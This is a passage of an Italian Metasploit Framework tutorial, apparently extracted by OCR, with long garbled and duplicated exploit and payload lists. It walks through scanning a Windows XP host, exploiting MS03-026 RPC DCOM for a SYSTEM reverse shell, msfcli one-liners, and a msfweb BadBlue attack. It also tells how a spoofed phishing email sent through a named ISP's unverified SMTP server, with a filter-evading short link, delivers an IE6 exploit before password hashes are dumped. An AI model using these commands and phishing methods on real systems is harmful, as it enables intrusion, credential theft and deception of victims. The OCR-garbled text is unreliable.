metapi ms06 040 Microsoft CanonicalizePathName() MS Microsoft CanonicalizePathName() MSO6-040 Overflow netterm\_netFtpd\_user\_overflow NetTerm NetFTPD USER Buffer Overflow<br>niprint\_lpd NIPrint LPD Request Overflow novell\_messenger\_acceptlang Novell Messenger Server 2.0 Accept-Language Overflow<br>openview\_connectednodes\_exec HP Openview connectedNodes.ovpl Remote Command Execu HP Openview connectedNodes.ovpl Remote Command Execution openview\_omniback HP OpenView Omniback II Command Execution Oracle 9i XDB FTP UNLOCK Overflow (win32) oracle9i\_xdb\_ftp\_pass Oracle 9i XDB FTP PASS Overflow (win32)<br>
oracle9i xdb\_http Oracle 9i XDB HTTP PASS Overflow (win32) Oracle 9i XDB HTTP PASS Overflow (win32) pajax\_remote\_exec PAJAX Remote Command Execution<br>payload handler Metasploit Framework Payload Ha payload\_handler Metasploit Framework Payload Handler<br>peercast\_url\_linux PeerCast <= 0.1216 URL Handling Buff PeerCast  $\leq$  0.1216 URL Handling Buffer Overflow (Linux) peercast\_url\_win32 PeerCast <= 0.1216 URL Handling Buffer Overflow(win32) vBulletin misc.php Template Name Arbitrary Code Execution php\_wordpress\_lastpost WordPress cache\_lastpostdate Arbitrary Code Execution<br>php\_xmlrpc\_eval PHP\_XML-RPC\_Arbitrary Code Execution php\_xmlrpc\_eval PHP XML-RPC Arbitrary Code Execution<br>phpbb highlight phpBB viewtopic.php Arbitrary Code E phpbb highlight **phipBB** viewtopic.php Arbitrary Code Execution phpnuke search module PHPNuke Search Module SQL Injection Vulnerability privatewire gateway win32 Private Wire Gateway Buffer Overflow (win32) putty\_ssh PuTTy.exe <= v0.53 Buffer Overflow<br>realserver\_describe\_linux RealServer Describe Buffer Overflow realserver\_describe\_linux RealServer Describe Buffer Overflow<br>
realvnc 41 bypass RealVNC 4.1 Authentication Bypass realvnc\_41\_bypass RealVNC 4.1 Authentication Bypass<br>realvnc\_client RealVNC 3.3.7 Client Buffer Overf realvnc\_client RealVNC 3.3.7 Client Buffer Overflow<br>
rras\_ms06\_025 Microsoft RRAS MS06-025 Stack Overflow<br>
rras ms06\_025 rasman Microsoft RRAS MS06-025 RASMAN Regis Microsoft RRAS MSO6-025 Stack Overflow Microsoft RRAS MSO6-025 RASMAN Registry Stack Overflow rsa\_iiswebagent\_redirect IIS RSA WebAgent Redirect Overflow Safari Archive Metadata Command Execution

#### msf > show exploits

Metasploit Framework Loaded Exploits ====================================

 samba\_trans2open Samba trans2open Overflow servu\_mdtm\_overflow Serv-U FTPD MDTM Overflow<br>shixxnote\_font ShixxNOTE 6.net Font Buffe<br>shoutcast\_format\_win32 SHOUTcast DNAS/win32 1.9. svnserve date Subversion Date Svnserve webmin file disclosure and Webmin file disclosure

samba nttrans samba Fragment Reassembly Overflow samba\_trans2open\_osx Samba trans2open Overflow (Mac OS X) samba\_trans2open\_solsparc Samba trans2open Overflow (Solaris SPARC) sambar6 search results Sambar 6 Search Results Buffer Overflow seattlelab\_mail\_55 Seattle Lab Mail 5.5 POP3 Buffer Overflow seattlelab\_mail\_55 Seattle Lab\_Mail\_5.5 POP3 Buffer Overflow<br>securecrt\_ssh1 SecureCRT <= 4.0 Beta 2 SSH1 Buffer Overflow<br>sentinel Im7 overflow SentinelLM UDP Buffer Overflow sentinel\_Im7\_overflow SentinelLM UDP Buffer Overflow<br>servu mdtm overflow Serv-U FTPD MDTM Overflow ShixxNOTE 6.net Font Buffer Overflow shoutcast\_format\_win32 SHOUTcast DNAS/win32 1.9.4 File Request Format String Overflow<br>slimftpd\_list\_concat SlimFTPd LIST Concatenation Overflow slimftpd list concat SlimFTPd LIST Concatenation Overflow smb sniffer SMB Password Capture Service solaris\_dtspcd\_noir Solaris dtspcd Heap Overflow solaris\_kcms\_readfile Solaris KCMS Arbitary File Read solaris lpd exec solaris LPD Command Execution solaris lpd unlink Solaris LPD Arbitrary File Delete solaris sadmind exec solaris sadmind Command Execution solaris\_snmpxdmid Solaris snmpXdmid AddComponent Overflow solaris ttyprompt Solaris in.telnetd TTYPROMPT Buffer Overflow sphpblog\_file\_upload Simple PHP Blog remote command execution squid ntlm authenticate Squid NTLM Authenticate Overflow sybase easerver external Sybase EAServer 5.2 Remote Stack Overflow sygate\_policy\_manager Sygate Management Server SQL Injection tftpd32 long filename TFTPD32 <= 2.21 Long Filename Buffer Overflow trackercam\_phparg\_overflow TrackerCam PHP Argument Buffer Overflow ultravnc\_client UltraVNC 1.0.1 Client Buffer Overflow<br>uow imap4 copy University of Washington IMAP4 COPY O University of Washington IMAP4 COPY Overflow uow\_imap4\_lsub University of Washington IMAP4 LSUB Overflow<br>
ut2004\_secure\_win32 Unreal Tournament 2004 "secure" Overflow (Wii<br>
ut2004\_secure\_win32 Unreal Tournament 2004 "secu ut2004 secure linux Unreal Tournament 2004 "secure" Overflow (Linux) ut2004\_secure\_win32 Unreal Tournament 2004 "secure" Overflow (Win32) warftpd<sup>165</sup>\_pass War-FTPD 1.65 PASS Overflow warftpd 165 user War-FTPD 1.65 USER Overflow webstar\_ftp\_user WebSTAR FTP Server USER Overflow winamp\_playlist\_unc Winamp Playlist UNC Path Computer Name Overflow windows ssl pct and Microsoft SSL PCT MS04-011 Overflow wins ms04\_045 Microsoft WINS MS04-045 Code Execution wmailserver smtp SoftiaCom WMailserver 1.0 SMTP Buffer Overflow wsftp server 503 mkd WS-FTP Server 5.03 MKD Overflow wzdftpd\_site <br>
Wzdftpd\_site Wzdftpd SITE Command Arbitrary Command Execution<br>
YahooPOPS! <= 0.6 SMTP Buffer Overflow YahooPOPS! <= 0.6 SMTP Buffer Overflow zenworks\_desktop\_agent ZENworks 6.5 Desktop/Server Management Remote Stack Overflow

msf > show payloads

Metasploit Framework Loaded Payloads ====================================

 bsd\_ia32\_bind BSD IA32 Bind Shell bsd\_ia32\_bind\_stg BSD IA32 Staged Bind Shell bsd ia32 exec execute Command BSD IA32 Execute Command bsd ia32 reverse BSD IA32 Reverse Shell bsd sparc bind and BSD SPARC Bind Shell bsd sparc reverse BSD SPARC Reverse Shell bsdi\_ia32\_bind BSDi IA32 Bind Shell bsdi\_ia32\_reverse BSDi\_IA32 Reverse Shell cmd generic and arbitrary Command cmd\_interact Unix Interactive Shell cmd\_irix\_bind Irix Inetd Bind Shell cmd\_sol\_bind Solaris Inetd Bind Shell irix\_mips\_execve Irix MIPS Execute Shell linux ia32 adduser Linux IA32 Add User linux\_ia32\_bind Linux IA32 Bind Shell linux\_ia32\_exec Linux IA32 Execute Command linux\_ia32\_reverse Linux IA32 Reverse Shell linux\_sparc\_bind Linux SPARC Bind Shell linux\_sparc\_reverse Linux SPARC Reverse Shell

 bsd\_ia32\_findrecv BSD IA32 Recv Tag Findsock Shell bsd ia32 findrecv stg and BSD IA32 Staged Findsock Shell bsd\_ia32\_findsock BSD IA32 SrcPort Findsock Shell bsd ia32 reverse stg BSD IA32 Staged Reverse Shell bsdi\_ia32\_bind\_stg BSDi IA32 Staged Bind Shell bsdi\_ia32\_findsock BSDi IA32 SrcPort Findsock Shell bsdi\_ia32\_reverse\_stg BSDi IA32 Staged Reverse Shell cmd\_localshell Interactive Local Shell<br>
cmd\_sol\_bind Solaris Inetd Bind Shell<br>
cmd\_unix\_reverse Unix Telnet Piping Reverse Shell cmd\_unix\_reverse Unix Telnet Piping Reverse Shell cmd\_unix\_reverse\_bash Unix /dev/tcp Piping Reverse Shell cmd unix reverse nss ethnologies Unix Spaceless Telnet Piping Reverse Shell generic sparc execve The BSD/Linux/Solaris SPARC Execute Shell linux\_ia32\_bind\_stg Linux IA32 Staged Bind Shell linux\_ia32\_findrecv Linux IA32 Recv Tag Findsock Shell linux\_ia32\_findrecv\_stg Linux IA32 Staged Findsock Shell linux\_ia32\_findsock Linux IA32 SrcPort Findsock Shell linux\_ia32\_reverse\_impurity Linux IA32 Reverse Impurity Upload/Execute linux\_ia32\_reverse\_stg Linux IA32 Staged Reverse Shell linux\_ia32\_reverse\_udp Linux IA32 Reverse UDP Shell linux\_sparc\_findsock LINUX SPARC SrcPort Find Shell

msf > show payloads

 osx\_ppc\_reverse Mac OS X PPC Reverse Shell solaris ia32 bind Solaris IA32 Bind Shell solaris\_ia32\_reverse Solaris IA32 Reverse Shell solaris\_sparc\_bind Solaris SPARC Bind Shell solaris sparc reverse Solaris SPARC Reverse Shell win32\_bind<br>win32\_bind\_dllinject win32\_bind\_stg Windows Staged Bind Shell win32\_exec<br>win32\_findrecv\_ord\_meterpreter win32\_passivex\_vncinject<br>win32\_reverse<br>win32\_reverse dllinject win32\_reverse\_dllinject Windows Reverse DLL Inject win32\_reverse\_stg Windows Staged Reverse Shell

 osx\_ia32\_bind Mac OS X Intel Bind Shell Mac OS X PPC Bind Shell osx\_ppc\_bind\_stg Mac OS X PPC Staged Bind Shell osx\_ppc\_findrecv\_stg Mac OS X PPC Staged Find Recv Shell osx ppc reverse nf stg Mac OS X PPC Staged Reverse Null-Free Shell osx\_ppc\_reverse\_stg Mac OS X PPC Staged Reverse Shell solaris\_ia32\_findsock Solaris IA32 SrcPort Findsock Shell solaris\_sparc\_findsock Solaris SPARC SrcPort Find Shell win32\_adduser Windows Execute net user /ADD<br>win32\_bind Windows Bind Shell Windows Bind DLL Inject win32\_bind\_meterpreter Windows Bind Meterpreter DLL Inject<br>win32\_bind\_stg Mindows Staged Bind Shell<br>win32\_bind\_stg\_upexec Windows Staged Bind Upload/Execute win32 bind stg upexec Windows Staged Bind Upload/Execute win32\_bind\_vncinject Windows Bind VNC Server DLL Inject<br>win32\_downloadexec Windows Executable Download and Ex Windows Executable Download and Execute<br>Windows Execute Command win32\_findrecv\_ord\_meterpreter Windows Recv Tag Findsock Meterpreter win32\_findrecv\_ord\_stg Windows Recv Tag Findsock Shell win32 findrecv ord vncinject Windows Recv Tag Findsock VNC Inject win32\_findrecv\_ord\_vncinject Windows Recv Tag Findsock VNC Inject<br>win32\_passivex Windows PassiveX ActiveX Injection Payload<br>win32\_passivex\_meterpreter Windows PassiveX ActiveX Inject Meterpreter win32\_passivex\_meterpreter Windows PassiveX ActiveX Inject Meterpreter Payload<br>win32\_passivex\_stg Windows Staged PassiveX Shell Windows Staged PassiveX Shell Windows PassiveX ActiveX Inject VNC Server Payload<br>Windows Reverse Shell win32 reverse meterpreter Windows Reverse Meterpreter DLL Inject win32<sup>-</sup>reverse<sup>-</sup>ord Windows Staged Reverse Ordinal Shell<br>win32<sup>-</sup>reverse ord vncinject Windows Reverse Ordinal VNC Server In win32\_reverse\_ord\_vncinject Windows Reverse Ordinal VNC Server Inject<br>win32\_reverse\_stg Windows Staged Reverse Shell Windows Staged Reverse Upload/Execute Windows Reverse VNC Server Inject

*Ed ecco in fine la lista dei nops e degli encoders presenti nel MSF.*

![](_page_16_Picture_100.jpeg)

Bene, finita la lista degli strumenti di cui disponiamo passiamo a fare la scansione delle porte sull host preso come nostro target-vittima:

```
root@jackal-# nmap -sV -T Aggressive 192.168.1.100
Starting Nmap 4.85BETA9 ( http://nmap.org ) at 2009-07-21 17:43 
NSE: Loaded 3 scripts for scanning.
Initiating ARP Ping Scan at 17:43
Scanning 2 hosts [1 port/host]
Completed ARP Ping Scan at 17:44, 45.06s elapsed (2 total hosts)
Initiating Parallel DNS resolution of 2 hosts. at 17:44
Completed Parallel DNS resolution of 2 hosts. at 17:44, 3.64s elapsed
Initiating Parallel DNS resolution of 1 host. at 17:44
Completed Parallel DNS resolution of 1 host. at 17:44, 1.05s elapsed
Initiating SYN Stealth Scan at 17:44
Scanning 192.168.1.100[1000 ports]
PORT STATE SERVICE VERSION<br>139/tcp open netbios-ssn
           open netbios-ssn<br>open microsoft-ds
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds<br>135/tcp open msrpc Microsoft Windows RPC
135/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:11:22:33:44:55 (Dell)
Service Info: OS: Windows
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at
http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.66 seconds
            Raw packets sent: 2035 (91.344KB) | Rcvd: 16 (1056B)
```
Come è possibile vedere dalla scansione, sull' host il sistema operativo che gira è un Windows Xp spk.2, con aperte le porte: 139/tcp open netbios-ssn ; 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds ; 135/tcp open msrpc Microsoft Windows RPC ;

Tramite queste informazioni siamo già in grado di capire a quale exploit rivolgerci, questo perché è ormai famosissima la falla che affligge l' interfaccia RPC DCOM su sistemi Microsoft <=2006, di conseguenza il nostro exploit non potrà che essere **m** 

Vediamo quindi come poterlo configurare a dovere prima di lanciarlo.

Il comando per la messa in esecuzione,*(e memoria)* ,di un exploit è il comando **use**, appena settato il nostro exploit, la **msfconsole** ci restituirà un output diverso, appositamente perché l' exploit è già in memoria, (per tornare evntualmente allo stato precedente il comando da dare è **back**), basta guardare la console del MSF.

Come è possibile vedere dal comando show options, le opzioni necessarie, "*required*" all exploit per funzionare sono l' IP dell' host remoto, **RHOST**, e la porta remota, **RPORT**, che è già selezionata per l' interfaccia RPC DCOM, quindi di default già la **135**

```
msf > use msrpc_dcom_ms03_0026
 msf exploit > msrpc_dcom_ms03_0026 show options
 Exploit Options
===============
  Exploit: Name Default Description
required RHOST The target address
  required RPORT 135 The target port
  Target: Windows NT SP3-6a/2K/XP/2K3 English ALL
sf msrpc_dcom_ms03_026 > set RHOST 192.168.1.100
RHOST -> 192.168.1.100
msf msrpc dcom ms03 026 > show options
Exploit Options
===============
Exploit: Name Default Description
required RHOST 192.168.1.100 The target address<br>
required RPORT 135 The target port
 required RPORT 135
  Target: Windows NT SP3-6a/2K/XP/2K3 English ALL
msf msrpc_dcom_ms03_026 >
```
con il comando *info* invece possiamo visualizzare le informazioni relative al exploit utilizzato:

```
msf msrpc_dcom_ms03_026 > info msrpc_dcom_ms03_026
     Name: Microsoft RPC DCOM MS03-026
     Class: remote
   Version: $Rev: 3818 $
 Target OS: win32, win2000, winnt, winxp, win2003
  Keywords: dcom
Privileged: Yes
Disclosure: Jul 16 2003
Provided By:
   H D Moore <hdm [at] metasploit.com>
   spoonm <ninjatools [at] hush.com>
   Brian Caswell <br/> <br/> <br/> <br/> <br/> <br/>shmoo.com>
Available Targets:
    Windows NT SP3-6a/2K/XP/2K3 English ALL
Available Options:
   Exploit: Name Default Description
 required RHOST 192.168.1.100 The target address
required RPORT 135 The target port
Payload Information:
    Space: 880
    Avoid: 7 characters
    | Keys: noconn tunnel bind ws2ord reverse
Nop Information:
 SaveRegs: esp ebp
   | Keys:
Encoder Information:
    | Keys:
Description:
    This module exploits a stack overflow in the RPCSS service, this
    vulnerability was originally found by the Last Stage of Delirium
    research group and has been widely exploited ever since. This
    module can exploit the English versions of Windows NT 4.0 SP3-6a,
    Windows 2000, Windows XP, and Windows 2003 all in one request :)
References:
  http://www.osvdb.org/2100
    http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx
    http://www.milw0rm.com/metasploit/42
```
A questo punto non ci rimane che selezionare e configurare il *payload* necessario per completare il nostro test, ma facciamo prima una breve descrizione dei vari tipi disponibili:

- *download exec*, scaricano ed eseguono un eseguibile arbitrario nel sistema testato.
- *dllinject,* iniettano nel sistema testato una libreria arbitraria.
- *exec,* eseguono un comando arbitrario nel sistema testato.
- *meterpreter*, payload avanzato multiuso per il test alle piattaforme windows, è stato sviluppato appositamente per Metasploit e permette di eseguire una grande varietà di comandi sul sistema testato, ma verrà descritto singolarmente nel seguito del documento.
- *shell,* permettono di ottenere un prompt dei comandi con diritti di SYSTEM sul sistema testato.
- *upexec*, permettono l'upload e l'esecuzione di un eseguibile arbitrario sul sistema testato.
- *vncinject,* iniettano ed eseguono una sessione VNC sul sistema testato, questo permette a chi esegue il test e di ottenere il controllo remoto della sessione utente.
- *adduser,* aggiungono un account utente nel sistema testato.

Questi sono I principali tipi di *shellcodes* disponibili, che poi secondo il tipo di connessione verranno abbinati ad una determinata modalità di invio. Infati i nostri payload possono essere eseguiti in varie modalità, la scelta è dettata dalla situazione nella quale si effettua il testing e da quella in cui ci si trova ad operare.

Se il sistema fosse protetto da firewall e volessimo comunque ottenere un prompt dei comandi su di esso sarebbe necessario utilizzare una modalità *reverse shell*, [**Reverse TCP Stager]**, piuttosto che una *connessione diretta* [**Bind TCP Stager]**.

Se invece il nostro sistema fosse protetto da un firewall in grado di ispezionare dei pacchetti a livello applicativo, (*application filter*), dovremmo eseguire il payload tramite **PassiveX Reverse HTTP Tunneling Stager**, in questo caso verrà dapprima modificato il registro di sistema e poi lanciato Explorer il quale sarà a questo punto configurato per caricare un *controllo ActiveX* in grado di eseguire

il *tunneling HTTP* del payload verso il nostro computer riuscendo a sfruttare anche le configurazioni di proxy e autenticazione Internet, ma queste sono comunque scelte dettate dal momento del pentest.

Selezioniamo il nostro Payload con il comando **set PAYLOAD <nome\_modulo>** (*in questo caso win32\_reverse*), e lanciamo di nuovo show options per poter vedere le configurazioni obbligatorie mancanti.

Anche in questo caso il nostro prompt dei comandi si sarà modificato.

Come si può vedere dall'immagine sotto il sistema ora richiede **LHOST** (*localhost*) che andremo a inserire sempre con il comando set **LHOST <indirizzo>**.

![](_page_21_Picture_105.jpeg)

Adesso dopo aver completato le configurazioni necessarie possiamo lanciare l'exploit e attendere il risultato .

Nell'esempio sottoriportato vedremo come la macchina remota ci permette di accedere ad una shell con i diritti **SYSTEM** o se opportunamente patchata e configurata assisteremo al rifiuto alla connessione remota .

msf msrpc\_dcom\_ms03\_026(win32\_reverse) > **exploit** [\*] Started revers handler [\*] Trying target Windows NT SP3-6a/2K/XP/2K3 English ALL [\*] Binding to xxxxxxx-xxxxx-xxxxxxxxxxxxxxxx:0.0 ip\_tcp 192.168.1.100 [\*] Bound to xxxxx-xxxxx-x-xxxxxx-xxxx-xxxxx:0.0 ip\_tcp 192.168.1.100 [\*] Sending Exploit [\*] Sending stage (474 bytes) [\*] The DCERPC service did not reply to our request [\*] Command shell session 1 opened (192.168.1.5:4321 -->192.168.1.100:135) Microsoft Windows [Version 5.2.3790) © Copyright 1985-2003 Microsoft Corp. **C:\WINDOWS\system32**

L' attacco ha avuto successo ;-)

Passiamo ora ad un altro esempio sul MSF-2.\*, è un esempio di exploitation che và a sfruttare un BOF su Internet Explorer-6 tramite un Code Execution, valido per le versioni di Windows 2000 NT <=Xp-Spk2-2003. Atacco di tipo "Client Side"

\*\*\*

Quest' esempio è un pò particolare, nel senso che non ha bisogno dello scanning del sistema da attaccare perché quest' exploitation lancia l' attacco sul proprio host in una determinata porta HTTP, la 8080 nell' esempio, ed attende che ci siano connessioni in entrata con il browser specificato, nel caso ci

siano la vittima che si connette vede una pagina bianca vuota e anche se chiude il browser, il payload avrà già fatto il suo lavoro.

Questo è un esempio datato, anche se non poi così tanto, ma è molto funzionale ed interesante, basti pensare all' utilizzo generalizzato che potrebbe farne un attaccante tramite un BOT per spam, ma non vogliamo introdurre concetti vaghi che poi non andremo ad approfonire, quindi passiamo subito alla pratica, ricordandovi che quest' esempio può essere visto anche in video dallì apposita sezione del nostro portale, il titolo del video è "**Metasploit Framework**".

Come primo comenado naturalmente viene dato:

**msf > show exploits**

Senza mostrarvi l' help già visto in precedenza per la stessa versione del MSF, selezioniamo subito l' exploit, ovvero l' **ie\_vml\_rectifill**

[*[http://trac.metasploit.com/browser/framework2/trunk/exploits/ie\\_vml\\_rectfill.pm?rev=3958](http://trac.metasploit.com/browser/framework2/trunk/exploits/ie_vml_rectfill.pm?rev=3958)*]

L' exploit viene selezionato per l'attivazione nella sessione con il comando **use <nome-exploit>** e tutte le opzioni di cui l' exploit necessita sono mostrate a video con il comando **show options**, ecco infatti due immagini della sessione...

![](_page_23_Picture_74.jpeg)

![](_page_24_Picture_63.jpeg)

Dalle opzioni [optional / required] possiamo vedere che l' exploit selezionato necessita di:

- 1. **HTTPPORT** la porta, automaticamente settata di default sulla **8080**
- 2. **HTTPHOST** che però necessita dell' inserimento dell' **ip** sul quale noi vogliamo ricevere la connessione... ...già, perché in questa sessione l' exploitation andrà ad aprire una connessione tra la vittima ed il nostro host secondo i nostri dati inseriti nelle opzioni.

In questo caso nel video è stato scansionato l' ip della vittima solo ed esclusivamente per scopo di sicurezza di riuscita del pentest, ed infatti secondo **nmap** abbiamo sull' host vittima un *OS Microsoft Windows-XpSpk2-2001*.

Prima del lancio dell' exploit è necessario selezionare un payload, il comando per visualizzare la lista di tutti i payload disponibili è **show payloads**, questa l' immagine:

![](_page_25_Picture_43.jpeg)

La nostra scelta è ricaduta sul **meterpreter** , uno spettacolo di payload, potente e semplice da usare, impostato con il comando **set PAYLOAD win32\_reverse\_meterpreter**

![](_page_25_Picture_44.jpeg)

Anche nel caso del payload la nostra *msfconsole* ci viene in contro mostrandoci, sempre attraverso il comando **show options**, tutte le opzioni di cui il payload selezionato necessita, in questo caso solo il **LHOST**, l' host dove ricevere la connessione, la porta, **LPORT**, è automaticamente settata a **4321**.

È venuto il momento del lancio dell' exploit, comando = **exploit** ;-)

![](_page_26_Picture_3.jpeg)

Ma com' è che è stata realizzata tutta la fase precedente?

Semplice, dal video è molto facile capire che è stata inviata una *fakemail* tramite protocollo Telnet da un server ESMTP, precisamente quello di AliceTelecom, che permette l' invio di mail ai propri clienti tramite il suo server senza verifica del mittente, infatti: **[wels@welsinators.it](mailto:wels@welsinators.it)** è un indirizzo che ho inventato al momento, non è reale.

Il link inserito è stato creato da uno dei tanti servizi online per la gestione facilitata di lunghi url.

Il server ESMTP di AliceTelecom blocca gli url provenienti da *Tinyurl* e da altri servizi famsoi, ma non quelli provenienti da *CutsLink* :**-)**

Al momento in cui la vittima và a clickare sul link inviatogli dall' Attacker, che nasconde gli stessi dati, [host:porta], inseriti nelle opzioni dell' exploit, si connette con IE-6 al nostro host e il *code execution* su IE-6 genera un **BufferOverFlow** che ci permette di apre una sessione di *meterpreter* con la vittima.

\*\*\*

Eccoci ora arrivati a descrivere la fase di gestione del **Meterpreter**, di cui parleremo in maniera più dettagliata alla fine del documento.

Una volta che abbiamo aperto una sessione di meterpreter tra noi e l' host vittima la fase più ostica è passata, basta fare in modo di creare sull' host vittima delle condizioni che ci permettano di avere tutto ciò che vogliamo.

In questo specifico caso, trattandosi di un esempio con MSF-v2, tramite il meterpreter dobbiamo creare un canale di interazione con la vittima per poi prendere le hash del sistema ed entrare "interagendo" con un canale nel sistema vittima.

Per vedere le hash del sistema dobbiamo effettuare l' upload di librerie **\*.dll** sull' host remoto, e successivamente uplodare **Sam**, la libreria specifica per il **gethashes**, questa l' immagine del processo...

![](_page_27_Picture_41.jpeg)

Teniamo bene a mente quest' immagine, la metteremo a confronto con una sessione simile con un esempio dedicato al **MSF-3.3-dev**. Succesivamente, dopo aver ottenuto le hash dell amministratore e degli altri utenti del sistema attaccato, apriamo un canale di interazione ed otteniamo il prompt dei comandi del sistema, l' immagine del processo è la seguente...

![](_page_27_Picture_42.jpeg)

**Metasploit Framework [www.backtrack.it](http://www.backtrack.it/)**

*In parole povere è stato fatto quanto segue...*

- 1. **execute -f cmd** *per creare un processo di comando*
- 2. **execute -f cmd -c** *per creare il processo di comando sull' host remoto e creare un canale di interazione*
- 3. **interact 1** *per interagire con l' host tramite il canale appena creato*

Con il comando **ipconfig** vediamo che siamo in un processo sull host remoto.

Bene, questo è solo un esempio di quello che si può fare con il MSF, soprattutto con il payload Meterpreter, ma andiamo avani con la nostra descrizione...

#### *./msfcli*

Dopo aver, speriamo nel miglior modo possibile, dato una descrizione della console del MSF, andiamo a descrivere la **msfcli**, common line interface.

Sulla msfcli non c'é tantissimo da dire se non che è praticamente il metodo più veloce che il MSF mette a disposizione.

Msfcli funziona con l' esecuzione tramite shell di una exploitation con selezione di exploit, payload, setting di indirizzi / porte, locali / remote, tutto in una sola riga.

*Per farci un' idea precisa, guardiamone l' help...*

![](_page_28_Picture_148.jpeg)

Come possiamo vedere non è molto *userfriendly* come la msfconsole, ma vi assicuro che dopo un paio di prove potrebbe sostituire benissimo la vostra scelta.

Viene da se che mscli può essere interpretata come un vero e proprio comando shell, perché lo è, di conseguenza possiamo passargli anche comandi di aiuto personalizzato come grep ad esempio, che può essere utile con msfcli per la selezione di un exploit all' interno di una determinata lista.

Ma andiamo anche alla dimostrazione di come passare una sequenza di exploitation a msfcli, prendendo ad esempio l' exploit **ms03\_026\_dcom** ed il payload **meterpreter**

```
root@bt~# msfcli3 exploit/windows/dcerpc/ms03_026_dcom HTTPORT=8080
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.25 LPORT=5555
RHOST=128.128.1.2 E
[*] Started reverse handler 
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal... 
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-
0020af6e7c57:0.0@ncacn ip tcp:128.128.1.2[135] ...
[ * ] Bound to 4d9f4ab8-\overline{7}d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:128.128.1.2[135][*] Sending exploit ...
```
La lettera E finale sta ad indicare il lancio dell' attacco.

Capirete voi che essendo perfettamente a conoscenza delle opzioni da passare e della condizione in cui ci si trova msfcli è lo strumento più veloce che c'é.

#### *./msfweb*

Bene ora siamo arrivati alla descrizione dell' interfaccia web del MSF, la msfweb appunto, che permette il lancio e configurazione di tutti gli strumenti tramite un interfaccia web, utile magari per le prime volte che si usa il MSF, perché rende appunto più semplice la comprensione per coloro che non sono molto abili con l' uso della shell. Facciamo per quest' occasione un altro esempio pratico. **;-)**

Questa è un' immagine di come si presenta l' interfaccia web di MSF appena avviata...

![](_page_29_Picture_9.jpeg)

**Metasploit Framework [www.backtrack.it](http://www.backtrack.it/)**

I pulsanti sono visibili nella parte in alto a sinistra ma, secondo la skin che si utilizza, a scelta dal menù Options, potrebbero trovarsi anche a sinistra o altrove, in caso di nuove skins **:-)**

Partiamo quindi a fare il nostro nuovo esempio dalla scansione del sistema da attaccare, passando ad Nmap opzioni di services fingerprinting vediamo cosa la scansione ci restituisce...

![](_page_30_Picture_109.jpeg)

Bene, oltre I soliti servizi, ed un IIS webserver 5.1 ampiamente exploitabile, abbiamo il BadBlue attivo sulla porta HTTP 8080, anche se già lo sappiamo ampiamente, facciamo una ricerca per il BadBlue 2.7 tramite la casella di ricerca degli exploits nella msfweb interface.

Clickando sul pulsante per la ricerca di exploits verrà aperta una nuova finestra dove è possibile inserire il nome dell' exploit da cercare...

![](_page_30_Picture_110.jpeg)

Cerchiamo un eventuale,(:-P), exploit per il BadBlue così come scritto nell' output dello scanning e vediamo che viene restituito un exploit per il BadBlue alla versione del demone che gira sull' host della nostra vittima.

![](_page_31_Picture_3.jpeg)

L' exploit ci viene restituito, ora ci basta clickarci sopra e si aprirà una nuova finestra...

![](_page_31_Picture_45.jpeg)

Ora l' exploit viene selezionato, si tratta di configurarlo con il target e un payload, che stavolta prenderemo come:

*generic/shell\_reverse-tcp - Connect back to attacker and spawn a command shell*

ed ecco come viene mostrata la finestra successiva...

|                                                    | BadBlue 2.72b PassThru Buffer Overflow (5)<br>ol - I                                                       | $\times$ |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| BadBlue 2.72b PassThru Buffer Overflow             |                                                                                                    |          |
| Select payload for target BadBlue 2.72b Universal: |                                                                                                    |          |
| <b>CURRENT CONFIGURATION - CHANGE TARGET</b>       |                                                                                                    |          |
| <b>EXPLOIT</b>                                     | windows/http/badblue passthru                                                                              |          |
| <b>TARGET</b>                                      | BadBlue 2.72b Universal                                                                                    |          |
| <b>NAMF</b>                                        | <b>DESCRIPTION</b>                                                                                         |          |
| generic/shell bind tcp                             | Listen for a connection and spawn a command shell                                                          |          |
| generic/shell reverse tcp                          | Connect back to attacker and spawn a command shell                                                         |          |
| windows/adduser                                    | Create a new user and add them to local administration group                                               |          |
| windows/adduser/bind tcp                           | Listen for a connection, Create a new user and add them to local administration<br>group                   |          |
| windows/adduser/reverse http                       | Tunnel communication over HTTP using IE 6, Create a new user and add them<br>to local administration group |          |
| windows/adduser<br>/reverse ord tcp                | Connect back to the attacker, Create a new user and add them to local<br>administration group              |          |
| windows/adduser/reverse_tcp                        | Connect back to the attacker, Create a new user and add them to local<br>administration group              |          |
| windows/dllinject/bind_tcp                         | Listen for a connection, Inject a custom DLL into the exploited process                                    |          |
| windows/dllinject/reverse_http                     | Tunnel communication over HTTP using IE 6, Inject a custom DLL into the<br>exploited process               |          |
| windows/dlliniect<br>/reverse_ord_tcp              | Connect back to the attacker, Inject a custom DLL into the exploited process                               |          |
| windows/dllinject/reverse_tcp                      | Connect back to the attacker, Inject a custom DLL into the exploited process                               |          |
| windows/download exec                              | Download an EXE from a HTTP URL and execute it                                                             |          |
| windoweldownload avoc                              |                                                                                                    |          |

*Ora abbiamo le seguenti opzioni settate:*

![](_page_32_Picture_36.jpeg)

*Manca da inserire la serie di parametri richiesti e si può procedere al lancio dell' exploit, quindi...*

![](_page_32_Picture_37.jpeg)

Avremmo volendo, potuto inserire molte altre opzioni, dalla possibilità di cambiare **User Agent**, all' **encoding**, all' uso di **proxy**, alla possibilità di evasione per vari **IPS**, connessione **cryptata** e in **SSL**, basta guardare dalle immagini sottostanti per capire le potenzialità di setting del **MSF**.

![](_page_33_Picture_36.jpeg)

![](_page_33_Picture_37.jpeg)

![](_page_34_Picture_30.jpeg)

*Visto che ci piace essere alla moda, (il motivo reale è che non trovo lo spazio giusto nella pagina -.-), cambiamo skin :-P*

![](_page_34_Picture_4.jpeg)

Torniamo quindi alla finestra, dove vanno inseriti i dati "requiered" ed inseriamo la porta **8080** come da scansione, insieme all ip **128.128.1.2** come Target e l' ip del localhost **192.168.1.25** dopodiché cliackiamo su **:**

**"Launch Exploit"**

